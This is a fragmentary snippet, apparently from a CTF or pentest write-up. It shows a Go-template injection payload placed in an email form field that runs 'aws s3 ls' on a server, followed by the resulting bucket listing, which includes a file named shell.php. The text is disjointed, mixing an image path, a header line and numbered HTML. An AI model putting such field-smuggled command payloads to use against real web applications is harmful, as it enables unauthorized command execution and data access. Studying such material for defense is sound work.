 Priority: u=0, i
email={{ .DebugCmd "aws s3 ls s3://website" }}
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: PRE css/
41 2024-12-22 02:45:36 1294778 bottom.png
42 2024-12-22 02:45:36 165551 header.png
43 2024-12-22 02:45:36 5 index.html
44 2024-12-22 02:45:36 1803 index.php
45 2024-12-22 10:56:27 35 shell.php
46